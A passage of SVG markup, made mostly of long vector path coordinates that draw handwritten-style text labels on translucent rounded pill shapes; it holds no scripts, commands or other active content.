4.452a1.052 1.052 0 0 1-.357-.252 1.917 1.917 0 0 1-.315-.483 1.213 1.213 0 0 1-.126-.504c.07-.154.161-.42.273-.798.112-.392.252-.84.42-1.344.112-.154.196-.336.252-.546l.189-.567c.112-.224.245-.511.399-.861.154-.364.301-.728.441-1.092.154-.378.287-.693.399-.945a13.9 13.9 0 0 0 .273-.672c.028-.098.049-.175.063-.231 0-.112.028-.203.084-.273.056-.084.112-.126.168-.126a.261.261 0 0 1 .189-.084 1.32 1.32 0 0 1 .21-.021c.154 0 .287.105.399.315.112.196.168.378.168.546 0 .168-.063.406-.189.714a12.29 12.29 0 0 1-.399.924c-.14.322-.259.602-.357.84-.098.238-.126.378-.084.42l.294-.126a4.19 4.19 0 0 0 .63-.399c.154-.084.322-.189.504-.315s.357-.245.525-.357c.168-.126.308-.203.42-.231.168-.112.343-.217.525-.315.182-.112.301-.196.357-.252.238-.112.413-.147.525-.105.126.042.252.147.378.315.154.182.182.343.084.483-.098.126-.329.301-.693.525-.294.182-.651.399-1.071.651-.406.252-.77.476-1.092.672-.308.196-.483.315-.525.357l.168.315c.112.21.224.399.336.567.112.224.231.434.357.63.14.182.21.308.21.378.112.294.252.539.42.735.168.182.357.301.567.357.224.042.448.014.672-.084.28-.112.483-.147.609-.105.14.042.238.147.294.315.056.112.07.196.042.252-.014.042-.105.147-.273.315-.266.266-.539.434-.819.504-.266.07-.511.049-.735-.063-.14 0-.301-.056-.483-.168a4.673 4.673 0 0 1-.672-.609c-.252-.28-.567-.672-.945-1.176a.517.517 0 0 0-.084-.231 2.168 2.168 0 0 0-.147-.315 3.352 3.352 0 0 0-.21-.357l-.126-.21a.142.142 0 0 0-.042-.105.546.546 0 0 0-.084-.147 2.853 2.853 0 0 0-.105-.189c-.224-.07-.385-.028-.483.126-.098.154-.203.315-.315.483-.07.182-.161.441-.273.777a13.6 13.6 0 0 0-.252.945c-.056.308-.07.518-.042.63 0 .224-.035.378-.105.462-.07.07-.217.105-.441.105Zm9.959-.021c-.182.014-.329 0-.441-.042a7.714 7.714 0 0 1-.42-.231c-.308-.238-.539-.476-.693-.714a1.342 1.342 0 0 1-.189-.735.68.68 0 0 0 0-.336l-.021-.147c-.084-.07-.112-.112-.084-.126a.266.266 0 0 0 .063-.126c.112-.028.126-.105.042-.231-.042-.112-.021-.364.063-.756.098-.406.224-.784.378-1.134.07-.154.168-.357.294-.609.14-.252.294-.504.462-.756a4.62 4.62 0 0 1 .462-.63c.308-.35.581-.609.819-.777.252-.182.532-.329.84-.441.28-.112.483-.175.609-.189.126-.014.301.07.525.252.336.098.588.238.756.42.182.168.322.434.42.798.112.406.147.889.105 1.449-.028.546-.266 1.253-.714 2.121-.266.546-.532.959-.798 1.239-.252.28-.56.574-.924.882a4.897 4.897 0 0 1-.735.525 2.946 2.946 0 0 1-.819.294Zm1.68-2.499c.28-.42.497-.805.651-1.155.168-.364.301-.819.399-1.365.028-.154.035-.343.021-.567a3.014 3.014 0 0 0-.105-.651c-.042-.196-.105-.301-.189-.315a.907.907 0 0 0-.609 0c-.224.056-.469.224-.735.504-.238.28-.455.595-.651.945-.182.35-.35.735-.504 1.155-.154.42-.301.868-.441 1.344-.14.532-.133.938.021 1.218.168.28.441.35.819.21.378-.154.819-.595 1.323-1.323Zm9.041 2.583c-.098.056-.231.035-.399-.063a1.92 1.92 0 0 1-.462-.441 1.842 1.842 0 0 1-.21-.546 6.139 6.139 0 0 1-.042-.819c.014-.28 0-.462-.042-.546-.028-.084-.105-.07-.231.042a8.64 8.64 0 0 0-.651.609c-.35.35-.686.623-1.008.819-.308.196-.56.287-.756.273-.098 0-.21-.049-.336-.147a2.331 2.331 0 0 1-.315-.399 4.23 4.23 0 0 1-.252-.504c-.084-.308-.098-.7-.042-1.176.07-.49.182-1.001.336-1.533.154-.532.329-1.036.525-1.512.21-.476.42-.861.63-1.155.224-.294.42-.441.588-.441.112 0 .21.056.294.168.098.112.196.287.294.525.056.098.077.182.063.252 0 .07-.056.154-.168.252-.126.168-.273.42-.441.756-.154.336-.308.7-.462 1.092-.14.392-.266.77-.378 1.134a7.822 7.822 0 0 0-.231.903c-.042.224-.035.336.021.336.196 0 .427-.077.693-.231.28-.168.546-.371.798-.609.294-.294.553-.616.777-.966.238-.35.476-.721.714-1.113.182-.28.371-.588.567-.924.21-.336.343-.574.399-.714.196-.364.343-.609.441-.735a.67.67 0 0 1 .357-.273h.294c.084.014.182.077.294.189.112.056.175.112.189.168a.546.546 0 0 1 .021.168c-.056.14-.147.35-.273.63-.112.266-.196.462-.252.588-.266.602-.532 1.197-.798 1.785a8.03 8.03 0 0 0-.546 1.764 3.622 3.622 0 0 0-.021.693c.028.252.07.434.126.546l.147.294c.07.098.147.182.231.252.126.084.147.175.063.273a.875.875 0 0 1-.294.252.824.824 0 0 1-.252.084Zm-.273-8.715c-.434.056-.798-.07-1.092-.378-.294-.308-.518-.763-.672-1.365a1.234 1.234 0 0 1-.042-.294.67.67 0 0 1 .084-.252c.028-.056.084-.098.168-.126.084-.042.154-.049.21-.021.196.07.336.161.42.273a.695.695 0 0 1 .189.378c.028.07.042.14.042.21.014.07.021.098.021.084.07.224.161.378.273.462.112.084.28.077.504-.021.238-.098.469-.21.693-.336.238-.126.448-.28.63-.462.154-.154.301-.294.441-.42.154-.126.301-.259.441-.399l.021-.021c.056-.042.126-.056.21-.042.084.014.133.035.147.063.098.098.147.196.147.294v.315l-.021.042c.028.084-.042.245-.21.483a2.351 2.351 0 0 1-.567.609 4.929 4.929 0 0 1-.63.42c-.224.126-.455.245-.693.357a.838.838 0 0 1-.315.105 2.57 2.57 0 0 0-.399.042Zm10.689 1.302a.855.855 0 0 1 .609-.105c.21.028.371.119.483.273.126.14.147.322.063.546.028-.084-.007-.028-.105.168-.084.182-.196.42-.336.714l-.357.84a3.682 3.682 0 0 1-.189.441v.063c.224 0 .357.07.399.21a.89.89 0 0 1 .063.441c-.168.028-.287.077-.357.147a.534.534 0 0 1-.273.105c-.042 0-.091.021-.147.063a.264.264 0 0 0-.105.147c-.014.042-.056.21-.126.504-.056.28-.126.588-.21.924-.07.322-.133.567-.189.735a.504.504 0 0 1-.168.273c-.084.056-.14.091-.168.105a7.354 7.354 0 0 0-.567-.21 1.315 1.315 0 0 1-.252-.168 1.03 1.03 0 0 1 0-.294c.014-.126.049-.273.105-.441.07-.21.126-.406.168-.588.056-.196.112-.469.168-.819-.056-.028-.175-.028-.357 0a9.4 9.4 0 0 0-.546.063 9.392 9.392 0 0 0-.504.084c-.126.028-.182.035-.168.021-.07.028-.203.049-.399.063-.182 0-.371-.007-.567-.021a2.664 2.664 0 0 1-.399-.084l-.126.063c-.014.14-.077.35-.189.63a1.95 1.95 0 0 0-.168.756 3.68 3.68 0 0 1-.084.546c-.042.182-.07.371-.084.567-.014.308-.098.497-.252.567-.14.07-.357.021-.651-.147a1.91 1.91 0 0 1-.21-.147l-.189-.189.336-1.617c.056-.196.105-.378.147-.546.042-.182.091-.357.147-.525.112-.308.217-.623.315-.945.112-.322.238-.623.378-.903l.063-.21c.056-.154.119-.322.189-.504a33.06 33.06 0 0 1 .189-.525c.042-.084.105-.245.189-.483.084-.252.161-.49.231-.714.084-.238.126-.364.126-.378.028-.084.07-.14.126-.168a.34.34 0 0 1 .21-.063c.238-.014.434.042.588.168a.564.564 0 0 1 .252.42 1.414 1.414 0 0 0-.021.231c0 .07-.014.126-.042.168l-1.092 2.667v.168c.14.084.343.098.609.042.28-.07.49-.105.63-.105.07-.014.231-.028.483-.042.266-.014.518-.021.756-.021.252 0 .385.007.399.021.154-.42.294-.812.42-1.176.126-.378.301-.763.525-1.155.014-.028.042-.119.084-.273a7.48 7.48 0 0 1 .147-.378Zm7.835 7.413c-.14-.14-.28-.329-.42-.567a3.678 3.678 0 0 1-.336-.861 1.993 1.993 0 0 1-.042-.462 2.022 2.022 0 0 0 0-.42 1.229 1.229 0 0 1-.21.315 2.138 2.138 0 0 1-.252.252 8.522 8.522 0 0 1-.378.336c-.196.154-.392.28-.588.378-.462.294-.847.455-1.155.483-.294.028-.574-.126-.84-.462a1.634 1.634 0 0 1-.483-.609c-.084-.224-.084-.532 0-.924.028-.49.098-.966.21-1.428.112-.476.343-1.106.693-1.89.294-.574.518-.994.672-1.26.154-.28.252-.448.294-.504.21-.07.385-.063.525.021.14.07.224.203.252.399.084.14.07.378-.042.714-.098.336-.273.749-.525 1.239-.196.476-.378.952-.546 1.428-.154.476-.245.882-.273 1.218-.028.336.056.539.252.609.126.07.343.049.651-.063.322-.112.679-.392 1.071-.84.406-.448.798-1.127 1.176-2.037a6.61 6.61 0 0 0 .252-.735 3.87 3.87 0 0 0 .105-.735.913.913 0 0 1 .021-.441.743.743 0 0 1 .336-.357.798.798 0 0 1 .231-.189c.098-.07.161-.07.189 0l.336-.021c.056-.014.091.021.105.105.028.07.077.133.147.189.154.126.196.399.126.819-.07.42-.266 1.008-.588 1.764a13.834 13.834 0 0 0-.546 1.302 3.827 3.827 0 0 0-.147.861c0 .252.049.49.147.714.098.224.252.427.462.609.154.098.238.21.252.336.028.126.035.273.021.441-.028.126-.112.231-.252.315a.893.893 0 0 1-.441.105.788.788 0 0 1-.462-.147Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <g filter="url(#b894b)">
                    <rect x="289" y="194" width="79" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect x="289" y="194" width="79" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M298.323 219.2a16.01 16.01 0 0 0-.336-.399.888.888 0 0 1-.21-.315.6.6 0 0 1 0-.315c0 .028.028-.056.084-.252.056-.182.119-.42.189-.714.084-.28.147-.553.189-.819l.357-1.575c-.056-.098-.049-.203.021-.315.084-.126.175-.252.273-.378l1.407-.231c.224-.056.476-.203.756-.441.294-.238.574-.504.84-.798.266-.294.483-.553.651-.777.476-.644.875-1.267 1.197-1.869.336-.616.63-1.246.882-1.89.266-.658.518-1.358.756-2.1l.84-2.52c.126-.112.217-.315.273-.609.056-.294.084-.511.084-.651-.126-.056-.231-.07-.315-.042a.522.522 0 0 1-.294 0 .996.996 0 0 1-.483-.504c-.084-.224-.098-.427-.042-.609a.448.448 0 0 1 .231.021c.084.014.189.021.315.021s.273-.014.441-.042c.14-.028.357-.063.651-.105.294-.042.567-.084.819-.126.266-.042.42-.077.462-.105a48.604 48.604 0 0 1 1.554-.126c.462-.042.903-.07 1.323-.084.42-.028.875-.042 1.365-.042.238 0 .455.07.651.21.21.14.336.287.378.441.014.154-.035.455-.147.903-.112.448-.259.98-.441 1.596a72.383 72.383 0 0 1-.609 1.953c-.224.672-.462 1.33-.714 1.974a36.367 36.367 0 0 1-.672 1.701c-.112.35-.245.714-.399 1.092-.14.378-.287.77-.441 1.176a7.688 7.688 0 0 1-.21.693 69.8 69.8 0 0 0-.231.756c.028.098.07.168.126.21.056.028.175.028.357 0 .364-.07.581-.119.651-.147a.987.987 0 0 0 .252-.189c.014-.014.056-.021.126-.021.084 0 .154.014.21.042.294.098.518.245.672.441.154.182.231.329.231.441-.028.448-.14.938-.336 1.47a11.34 11.34 0 0 1-.672 1.596c-.252.518-.49.987-.714 1.407a3.29 3.29 0 0 0-.084.294.09.09 0 0 1 0 .084c0 .028-.07.14-.21.336-.084.084-.196.091-.336.021a1.504 1.504 0 0 1-.378-.315 4.965 4.965 0 0 1-.231-.273.941.941 0 0 1 0-.483c.042-.168.133-.392.273-.672.28-.532.546-1.05.798-1.554s.413-.931.483-1.281l-.147-.168c-.056.042-.231.077-.525.105-.294.014-.623.028-.987.042-.35.014-.658.028-.924.042h-.378c-.07-.056-.133-.084-.189-.084-.042-.014-.147 0-.315.042l-1.323.042h-.252a.448.448 0 0 0-.231.021c-.28.056-.497.084-.651.084-.14-.014-.364 0-.672.042-.028 0-.168.014-.42.042-.252.028-.553.056-.903.084a24.59 24.59 0 0 0-1.008.105 22.42 22.42 0 0 0-.819.084 3.34 3.34 0 0 0-.273.021c-.336 0-.574.049-.714.147-.14.112-.301.182-.483.21-.14.476-.28.973-.42 1.491-.126.532-.238.987-.336 1.365-.084.378-.133.588-.147.63a.394.394 0 0 1-.147.252c-.07.084-.203.154-.399.21Zm4.347-5.523c.196 0 .504-.014.924-.042a164.875 164.875 0 0 0 2.94-.231c.49-.056.903-.098 1.239-.126.336-.028.518-.049.546-.063.084-.392.175-.749.273-1.071.112-.336.224-.651.336-.945.126-.308.245-.609.357-.903.014 0 .07-.112.168-.336.098-.238.21-.532.336-.882l.42-1.092c.14-.378.259-.714.357-1.008l.231-.609c.392-1.12.714-2.065.966-2.835.266-.784.434-1.407.504-1.869a4.694 4.694 0 0 0-.945-.042c-.378 0-.777.014-1.197.042-.42.028-.812.077-1.176.147-.35.07-.63.147-.84.231l-.399.987c-.028.07-.112.329-.252.777a31.01 31.01 0 0 1-.546 1.701c-.224.686-.49 1.428-.798 2.226a42.413 42.413 0 0 1-1.008 2.352c-.364.77-.756 1.47-1.176 2.1-.406.63-.826 1.127-1.26 1.491Zm13.475 1.008a.823.823 0 0 1-.441-.105 7.666 7.666 0 0 1-.378-.294c-.266-.28-.455-.546-.567-.798a1.331 1.331 0 0 1-.105-.756c.042-.112.056-.217.042-.315v-.168c-.07-.07-.091-.112-.063-.126a.489.489 0 0 0 .084-.126c.084 0 .112-.077.084-.231-.028-.112.028-.357.168-.735s.315-.735.525-1.071c.084-.14.21-.322.378-.546.168-.238.35-.469.546-.693.21-.238.399-.427.567-.567.35-.294.658-.511.924-.651a3.51 3.51 0 0 1 .861-.315c.308-.07.518-.105.63-.105.126 0 .294.112.504.336.322.14.553.308.693.504.154.196.252.483.294.861.042.42.007.903-.105 1.449-.098.532-.427 1.197-.987 1.995-.35.504-.672.882-.966 1.134a8.52 8.52 0 0 1-1.05.714c-.294.196-.56.343-.798.441-.238.084-.518.14-.84.168Zm2.016-2.226a6.508 6.508 0 0 0 1.386-2.352c.056-.154.091-.343.105-.567a3.264 3.264 0 0 0-.021-.651c-.014-.21-.063-.329-.147-.357-.168-.098-.371-.126-.609-.084-.238.028-.497.161-.777.399a5.219 5.219 0 0 0-1.134 1.365 16.931 16.931 0 0 0-.945 1.827c-.21.504-.259.91-.147 1.218.126.294.385.399.777.315.406-.098.91-.469 1.512-1.113Zm10.616-4.914a.855.855 0 0 1 .609-.105c.21.028.371.119.483.273.126.14.147.322.063.546.028-.084-.007-.028-.105.168-.084.182-.196.42-.336.714l-.357.84a3.682 3.682 0 0 1-.189.441v.063c.224 0 .357.07.399.21a.89.89 0 0 1 .063.441c-.168.028-.287.077-.357.147a.534.534 0 0 1-.273.105c-.042 0-.091.021-.147.063a.264.264 0 0 0-.105.147c-.014.042-.056.21-.126.504-.056.28-.126.588-.21.924-.07.322-.133.567-.189.735a.504.504 0 0 1-.168.273c-.084.056-.14.091-.168.105a7.354 7.354 0 0 0-.567-.21 1.315 1.315 0 0 1-.252-.168 1.03 1.03 0 0 1 0-.294c.014-.126.049-.273.105-.441.07-.21.126-.406.168-.588.056-.196.112-.469.168-.819-.056-.028-.175-.028-.357 0a9.4 9.4 0 0 0-.546.063 9.392 9.392 0 0 0-.504.084c-.126.028-.182.035-.168.021-.07.028-.203.049-.399.063-.182 0-.371-.007-.567-.021a2.664 2.664 0 0 1-.399-.084l-.126.063c-.014.14-.077.35-.189.63a1.95 1.95 0 0 0-.168.756 3.68 3.68 0 0 1-.084.546c-.042.182-.07.371-.084.567-.014.308-.098.497-.252.567-.14.07-.357.021-.651-.147a1.91 1.91 0 0 1-.21-.147l-.189-.189.336-1.617c.056-.196.105-.378.147-.546.042-.182.091-.357.147-.525.112-.308.217-.623.315-.945.112-.322.238-.623.378-.903l.063-.21c.056-.154.119-.322.189-.504a33.06 33.06 0 0 1 .189-.525c.042-.084.105-.245.189-.483.084-.252.161-.49.231-.714.084-.238.126-.364.126-.378.028-.084.07-.14.126-.168a.34.34 0 0 1 .21-.063c.238-.014.434.042.588.168a.564.564 0 0 1 .252.42 1.414 1.414 0 0 0-.021.231c0 .07-.014.126-.042.168l-1.092 2.667v.168c.14.084.343.098.609.042.28-.07.49-.105.63-.105.07-.014.231-.028.483-.042.266-.014.518-.021.756-.021.252 0 .385.007.399.021.154-.42.294-.812.42-1.176.126-.378.301-.763.525-1.155.014-.028.042-.119.084-.273a7.48 7.48 0 0 1 .147-.378Zm4.601 6.846a1.878 1.878 0 0 1-.441.042 4.083 4.083 0 0 1-.483-.063c-.126-.042-.189-.084-.189-.126 0-.07-.035-.105-.105-.105l-.105-.084a.923.923 0 0 0-.273-.168 1.144 1.144 0 0 1-.189-.63c0-.238.063-.609.189-1.113.042-.35.175-.756.399-1.218.238-.476.525-.959.861-1.449.336-.49.686-.931 1.05-1.323.378-.392.721-.679 1.029-.861a1.05 1.05 0 0 1 .714-.315c.28-.014.546.049.798.189.14.07.28.182.42.336.14.154.273.322.399.504s.231.364.315.546c.042.154.063.294.063.42.014.112.014.252 0 .42 0 .168-.021.42-.063.756-.07.252-.133.56-.189.924a8.402 8.402 0 0 0-.063.945c-.028.266 0 .455.084.567.098.112.238.119.42.021a.893.893 0 0 1 .483-.105c.154 0 .273.042.357.126.098.084.147.21.147.378s-.084.343-.252.525c-.154.168-.35.315-.588.441a1.452 1.452 0 0 1-.651.168c-.154 0-.301-.091-.441-.273a3.579 3.579 0 0 1-.378-.693c-.098-.28-.189-.546-.273-.798l-.126-.483-.903.861c-.182.196-.364.378-.546.546-.168.154-.273.266-.315.336-.07.126-.203.252-.399.378a3.769 3.769 0 0 1-.756.378Zm.063-1.239c.238-.14.511-.343.819-.609.308-.28.609-.581.903-.903.294-.336.539-.644.735-.924a5 5 0 0 0 .546-.903 4.15 4.15 0 0 0 .273-.798 1.901 1.901 0 0 0-.273-.483c-.126-.182-.238-.28-.336-.294-.308 0-.637.196-.987.588-.336.378-.665.791-.987 1.239-.056.07-.133.182-.231.336-.098.154-.196.301-.294.441l-.168.252a3.951 3.951 0 0 0-.252.483c-.112.252-.224.511-.336.777-.112.252-.168.42-.168.504 0 .084.007.175.021.273.028.098.098.161.21.189.112.028.287-.028.525-.168Zm7.589 1.071a1.383 1.383 0 0 1-.126-.21.691.691 0 0 1-.042-.21.345.345 0 0 0-.021-.105c0-.042-.028-.063-.084-.063-.042-.042-.014-.203.084-.483.112-.294.252-.63.42-1.008.182-.378.364-.742.546-1.092.196-.364.357-.651.483-.861a.25.25 0 0 0 .126-.168c.028-.084.028-.126 0-.126l.105-.189c.084-.14.147-.231.189-.273.112-.196.196-.392.252-.588.056-.21.07-.385.042-.525-.056-.07-.119-.091-.189-.063l-.105.042c-.056.014-.14.042-.252.084a.969.969 0 0 0-.273.126c-.322.224-.539.329-.651.315-.112-.028-.238-.21-.378-.546-.056-.154-.077-.266-.063-.336.014-.07.07-.147.168-.231a.853.853 0 0 1 .315-.189c.098-.042.175-.084.231-.126.154-.098.28-.168.378-.21.112-.042.196-.07.252-.084.364-.112.672-.133.924-.063s.441.252.567.546c.196.238.294.511.294.819 0 .294-.098.637-.294 1.029l-.21.315c-.07.14-.084.21-.042.21.056 0 .119-.049.189-.147a2.05 2.05 0 0 1 .252-.252c.126-.112.21-.168.252-.168l.042-.021c.042-.014.063-.07.063-.168l.126-.126.084-.063c.056 0 .161-.063.315-.189.168-.14.364-.301.588-.483.154-.112.294-.168.42-.168.322-.098.581.007.777.315.21.308.315.707.315 1.197l-.441 1.134.756-.924c.084-.112.168-.21.252-.294.098-.084.182-.154.252-.21.028-.098.07-.154.126-.168l.084-.021h.042c.028-.014.042-.042.042-.084.07-.056.147-.105.231-.147a.475.475 0 0 0 .168-.168c.238-.098.455-.112.651-.042.196.056.364.231.504.525.098.168.154.315.168.441.014.126.021.315.021.567-.028.21-.056.378-.084.504l-.042.357a41.08 41.08 0 0 1-.063.525 1.052 1.052 0 0 0-.105.357v.357c0 .182.007.308.021.378.014.056.07.084.168.084.196-.042.462-.14.798-.294.35-.168.609-.329.777-.483.21-.196.392-.294.546-.294.168-.014.273.063.315.231.028.056-.021.182-.147.378a3.786 3.786 0 0 1-.399.567c-.14.182-.245.273-.315.273-.042 0-.091.042-.147.126a.71.71 0 0 1-.189.168 5.23 5.23 0 0 1-.294.273.403.403 0 0 1-.294.126.495.495 0 0 0-.21.063.678.678 0 0 1-.252.042c-.14.042-.357.021-.651-.063-.28-.084-.462-.28-.546-.588-.056-.154-.105-.399-.147-.735a3.77 3.77 0 0 1 .021-1.05c.056-.252.091-.483.105-.693.014-.21.042-.357.084-.441v-.294c0-.168-.021-.252-.063-.252-.056 0-.189.105-.399.315a22.54 22.54 0 0 0-.714.756c-.266.308-.532.63-.798.966-.266.336-.483.637-.651.903a2.427 2.427 0 0 0-.336.567c-.098.224-.168.35-.21.378-.098.112-.217.126-.357.042a1.265 1.265 0 0 1-.357-.399 1.08 1.08 0 0 1-.084-.21.88.88 0 0 1 0-.273c.028-.126.077-.308.147-.546.084-.238.196-.574.336-1.008.154-.476.287-.903.399-1.281l.189-.588c0-.056-.105 0-.315.168-.21.154-.455.35-.735.588a13.65 13.65 0 0 1-.63.693c-.294.308-.616.658-.966 1.05s-.686.805-1.008 1.239c-.406.574-.693.924-.861 1.05-.154.126-.308.091-.462-.105Zm18.025.798c-.14.07-.301.028-.483-.126a2.347 2.347 0 0 1-.378-.378c-.126-.168-.217-.399-.273-.693a4.062 4.062 0 0 1-.084-.735c0-.364-.028-.574-.084-.63-.042-.056-.133-.007-.273.147-.126.14-.315.336-.567.588a4.776 4.776 0 0 1-.546.441 4.936 4.936 0 0 1-.777.462c-.266.126-.49.189-.672.189-.126-.014-.252-.084-.378-.21a2.458 2.458 0 0 1-.336-.42 4.561 4.561 0 0 1-.189-.42c-.07-.21-.077-.553-.021-1.029.07-.49.182-1.029.336-1.617a19.09 19.09 0 0 1 .567-1.722c.224-.56.448-1.015.672-1.365.238-.364.469-.546.693-.546.154 0 .273.091.357.273.098.168.175.308.231.42.07.14.091.231.063.273a.943.943 0 0 1-.168.231c-.112.14-.245.378-.399.714-.154.322-.315.679-.483 1.071a28.36 28.36 0 0 0-.693 1.89c-.028.112-.07.266-.126.462-.042.196-.056.35-.042.462 0 .014.007.049.021.105.014.042.07.063.168.063.308 0 .616-.126.924-.378.322-.266.637-.609.945-1.029.322-.42.623-.861.903-1.323.28-.462.539-.903.777-1.323.252-.42.469-.763.651-1.029.182-.28.329-.427.441-.441a.74.74 0 0 1 .336.042c.14.028.259.077.357.147.098.07.14.168.126.294a14.258 14.258 0 0 1-.609 1.554 29.876 29.876 0 0 0-.672 1.533 7.886 7.886 0 0 0-.42 1.596c-.056.336-.035.665.063.987.112.322.287.609.525.861.14.14.126.273-.042.399s-.315.196-.441.21Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <g filter="url(#c19581c)">
                    <rect y="110" width="95" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect y="110" width="95" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M10.604 131.483c-.434-.028-.693-.105-.777-.231a.81.81 0 0 1-.105-.399c.07-.21.147-.413.231-.609.098-.196.168-.406.21-.63a13.228 13.228 0 0 1 .273-1.008c.112-.336.238-.749.378-1.239.154-.49.315-.98.483-1.47.168-.49.315-.896.441-1.218.112-.322.203-.595.273-.819.084-.224.168-.441.252-.651.084-.21.175-.462.273-.756.07-.182.133-.357.189-.525l.168-.546c.07-.182.133-.357.189-.525.07-.182.133-.364.189-.546.154-.322.287-.63.399-.924.126-.294.238-.616.336-.966.056-.126.049-.217-.021-.273-.056-.056-.084-.175-.084-.357-.014-.168.028-.287.126-.357.112-.084.252-.105.42-.063.196.042.469.077.819.105.364.028.693.042.987.042.308-.014.476-.028.504-.042.07-.028.301-.07.693-.126a57.172 57.172 0 0 1 3.15-.462c.602-.07 1.134-.133 1.596-.189.154-.028.301-.028.441 0 .154.028.301.056.441.084.182.028.364.126.546.294a.593.593 0 0 1 .189.609c-.056.154-.175.238-.357.252-.182 0-.427-.028-.735-.084-.028 0-.056.056-.084.168a19.78 19.78 0 0 1-.105.399 2.357 2.357 0 0 1-.147.483c-.084.098-.182.287-.294.567-.098.28-.203.588-.315.924-.112.336-.203.644-.273.924s-.105.476-.105.588a3.205 3.205 0 0 0-.42 1.008c-.07.364-.161.707-.273 1.029-.014.056-.07.252-.168.588-.084.322-.189.714-.315 1.176l-.378 1.386c-.126.448-.231.833-.315 1.155-.084.322-.126.504-.126.546-.014.28-.049.567-.105.861-.042.294-.07.581-.084.861a.617.617 0 0 1 .021.147c0 .028-.028.056-.084.084-.112.098-.301.147-.567.147-.266-.014-.434-.063-.504-.147l-.147-.294c-.042-.098-.056-.203-.042-.315.028-.392.077-.784.147-1.176.07-.392.133-.77.189-1.134.07-.364.154-.693.252-.987.098-.294.168-.455.21-.483l.399-1.491a6.25 6.25 0 0 0 .294-.987c.042-.252.084-.497.126-.735.056-.238.154-.546.294-.924.14-.35.252-.7.336-1.05.098-.364.196-.721.294-1.071.098-.336.196-.63.294-.882a9.98 9.98 0 0 0 .231-.693c.07-.196.098-.364.084-.504a13.2 13.2 0 0 0-.861.105c-.252.042-.518.084-.798.126-.266.028-.595.07-.987.126-.238.028-.553.077-.945.147-.392.056-.756.112-1.092.168a6.602 6.602 0 0 1-.609.063.67.67 0 0 0-.252.084c-.07.042-.105.098-.105.168-.21.42-.413.847-.609 1.281-.196.42-.371.826-.525 1.218-.14.378-.245.714-.315 1.008a5.998 5.998 0 0 0-.168.42l-.294.777a81.807 81.807 0 0 0-.546 1.47c-.042.14-.056.175-.042.105-.21.672-.385 1.204-.525 1.596-.126.378-.231.679-.315.903-.084.224-.154.42-.21.588a7.104 7.104 0 0 0-.168.609 5.67 5.67 0 0 0-.21.693l-.168.714c-.014.07-.035.147-.063.231l-.084.525a.634.634 0 0 1-.21.252c-.07.07-.182.098-.336.084Zm14.039-.798a.823.823 0 0 1-.441-.105 7.666 7.666 0 0 1-.378-.294c-.266-.28-.455-.546-.567-.798a1.331 1.331 0 0 1-.105-.756.636.636 0 0 0 .042-.315v-.168c-.07-.07-.091-.112-.063-.126a.489.489 0 0 0 .084-.126c.084 0 .112-.077.084-.231-.028-.112.028-.357.168-.735s.315-.735.525-1.071c.084-.14.21-.322.378-.546.168-.238.35-.469.546-.693.21-.238.399-.427.567-.567.35-.294.658-.511.924-.651a3.51 3.51 0 0 1 .86-.315c.309-.07.519-.105.63-.105.127 0 .295.112.505.336.322.14.553.308.693.504.154.196.252.483.294.861.042.42.007.903-.105 1.449-.098.532-.427 1.197-.987 1.995-.35.504-.672.882-.966 1.134a8.52 8.52 0 0 1-1.05.714c-.294.196-.56.343-.798.441-.238.084-.518.14-.84.168Zm2.016-2.226a6.508 6.508 0 0 0 1.386-2.352c.056-.154.09-.343.105-.567a3.264 3.264 0 0 0-.021-.651c-.014-.21-.063-.329-.147-.357-.168-.098-.371-.126-.61-.084-.237.028-.496.161-.776.399a5.219 5.219 0 0 0-1.134 1.365 16.931 16.931 0 0 0-.945 1.827c-.21.504-.26.91-.147 1.218.126.294.385.399.777.315.406-.098.91-.469 1.512-1.113Zm5.985 2.415c-.042.014-.14-.007-.294-.063a8.434 8.434 0 0 1-.504-.252 2.643 2.643 0 0 1-.399-.315 8.204 8.204 0 0 1-.315-.42 1.078 1.078 0 0 1-.126-.525 1.792 1.792 0 0 1-.168-.651c0-.238-.007-.469-.021-.693-.014-.35.063-.707.231-1.071.168-.378.301-.658.399-.84.07-.196.21-.448.42-.756.224-.322.497-.637.819-.945a3.92 3.92 0 0 1 1.008-.714c.224-.112.448-.203.672-.273.238-.084.511-.07.819.042a.752.752 0 0 1 .336.168c.07.07.147.14.231.21.112-.084.203-.287.273-.609.084-.336.133-.714.147-1.134a5.146 5.146 0 0 0-.063-1.239c-.056-.406-.175-.728-.357-.966-.336-.462-.707-.763-1.113-.903s-.868-.098-1.386.126c-.168-.07-.322-.203-.462-.399-.126-.196-.161-.392-.105-.588.112-.098.252-.196.42-.294.168-.098.336-.161.504-.189.196-.042.392-.07.588-.084.21-.014.427.042.651.168.728.238 1.274.574 1.638 1.008.378.42.637.931.777 1.533.14.602.224 1.295.252 2.079.028.224.035.427.021.609 0 .168-.021.455-.063.861a.87.87 0 0 0-.168.651 1.1 1.1 0 0 1-.084.672c-.014.238-.07.434-.168.588a.826.826 0 0 0-.147.441c-.252.7-.595 1.386-1.029 2.058a8.068 8.068 0 0 1-1.449 1.743c-.546.49-1.141.812-1.785.966Zm-.126-1.365c.14.056.35 0 .63-.168.28-.182.567-.42.861-.714.294-.308.539-.602.735-.882.07-.098.161-.259.273-.483.126-.224.238-.441.336-.651.112-.21.175-.343.189-.399.126-.35.196-.679.21-.987.028-.322-.007-.532-.105-.63-.154-.182-.406-.224-.756-.126a3.127 3.127 0 0 0-.966.483 2.593 2.593 0 0 0-.609.672 7.599 7.599 0 0 1-.525.735.282.282 0 0 1-.084.252c-.056.07-.119.14-.189.21-.182.35-.301.679-.357.987a4.318 4.318 0 0 0-.084.546c0 .224.035.455.105.693.07.238.182.392.336.462Zm7.697.882a1.878 1.878 0 0 1-.44.042 4.083 4.083 0 0 1-.484-.063c-.126-.042-.189-.084-.189-.126 0-.07-.035-.105-.105-.105l-.105-.084a.923.923 0 0 0-.273-.168 1.144 1.144 0 0 1-.189-.63c0-.238.063-.609.19-1.113.041-.35.174-.756.398-1.218.238-.476.525-.959.861-1.449.336-.49.686-.931 1.05-1.323.378-.392.721-.679 1.03-.861a1.05 1.05 0 0 1 .713-.315c.28-.014.546.049.798.189.14.07.28.182.42.336.14.154.273.322.4.504.125.182.23.364.314.546.042.154.063.294.063.42.014.112.014.252 0 .42 0 